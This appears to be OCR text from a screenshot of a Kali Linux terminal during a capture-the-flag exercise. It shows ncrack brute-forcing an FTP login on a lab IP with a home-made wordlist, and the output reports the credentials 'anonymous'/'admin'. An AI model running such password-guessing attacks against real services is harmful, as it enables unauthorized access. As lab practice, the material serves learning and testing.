 kali@kali: ~/Documents/start_point/ctf
File Actions Edit View Help
┌──(kali㉿kali)-[~/Documents/start_point/ctf]
└─$ touch ncrackdic.txt
┌──(kali㉿kali)-[~/Documents/start_point/ctf]
└─$ nano ncrackdic.txt
┌──(kali㉿kali)-[~/Documents/start_point/ctf]
└─$ ncrack -U ncrackdic.txt -P ncrackdic.txt ftp://$IP
Starting Ncrack 0.7 ( http://ncrack.org ) at 2024-04-05 18:36 EDT
Discovered credentials for ftp on 10.10.131.104 21/tcp:
10.10.131.104 21/tcp ftp: 'anonymous' 'admin'
Ncrack done: 1 service scanned in 6.00 seconds.
Ncrack finished.
┌──(kali㉿kali)-[~/Documents/start_point/ctf]
└─$
Microsoft®
Windows 95